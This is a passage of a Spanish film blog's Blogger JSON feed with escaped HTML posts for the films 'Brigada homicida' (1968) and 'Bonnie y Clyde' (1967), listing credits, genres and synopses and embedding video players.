font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDon Stroud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=417236026\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Steve Ihnat\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESteve Ihnat\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=595551710\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Michael Dunn\"\u003E\u003Cimg alt=\"Michael Dunn\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_dunn-061422674827200-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Dunn\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"10\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=808244\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=678249169\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Don Costa\"\u003EDon Costa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=110721002\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Russell Metty\"\u003ERussell Metty\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=124690\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EPolicíaco\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=318408\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ENeo-noir\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMadigan y Bonato son dos policías veteranos que se ocupan de los más duros trabajos callejeros. Durante una operación rutinaria, se les escapa un delincuente que está siendo buscado por toda la ciudad. Su jefe, indignado por su negligencia, les da un ultimátum: deben encontrar al fugitivo en un plazo de 72 horas, antes de que la opinión pública se entere\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2FBrigada%2Bhomicida.1968.HD-1080%3Ad?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4ZZ\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6512208394953672792\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/brigada-homicida-1968-hdtv.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6512208394953672792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6512208394953672792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/brigada-homicida-1968-hdtv.html","title":"Brigada homicida (1968) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimc67n7dCCYu1-4d3KE7pdc8-HJJWOAQ3rSPrEjL0G9l8P0_O5VZnBrAWsPEp9pxEH-71R7SddnTilHKx9XDz1Jc0I6i0sbLjccOyyNA_6aMxj-eO_Sema4_HU0MfzLTwaK32L43zgxqfPn1hFvVql_vfPbXh9sd00jORGCYJrkVlhM4Qa_mMaw3vD58jF\/s72-c\/madigan.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3403065932552634802"},"published":{"$t":"2025-12-09T17:06:00.000+01:00"},"updated":{"$t":"2025-12-09T17:06:15.639+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama romántico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Depresión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Bonnie y Clyde (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s1600\/bonnyclyde_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1421\" data-original-width=\"1117\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s320\/bonnyclyde_.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBonnie \u0026amp; Clyde\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E111 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Arthur%20Penn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arthur Penn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur Penn\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Benton,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDavid Newman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECharles Strouse\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBurnett Guffey\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Warren%20Beatty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWarren Beatty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Faye%20Dunaway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFaye Dunaway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20J.%20Pollard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael J. Pollard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Hackman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Hackman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Estelle%20Parsons\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEstelle Parsons\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dub%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDub Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Wilder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Wilder\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Denver%20Pyle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDenver Pyle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Evans%20Evans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEvans Evans\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros. \/ Seven Arts Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=751350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 30\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=258745\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGran Depresión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=424086\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama romántico\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1380\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Bonnie \u0026amp; Clyde\"\u003EBonnie \u0026amp; Clyde\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn la época de la Gran Depresión, una banda de jóvenes delincuentes, encabezados por la pareja formada por Bonnie Parker y Clyde Barrow, recorre los Estados Unidos asaltando bancos, favoreciendo a los humildes y ridiculizando a las autoridades.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EY-HloJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-tl46cBVpx=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3403065932552634802\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/bonnie-y-clyde-1967-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3403065932552634802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3403065932552634802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/bonnie-y-clyde-1967-hdtv.html","title":"Bonnie y Clyde (1967) 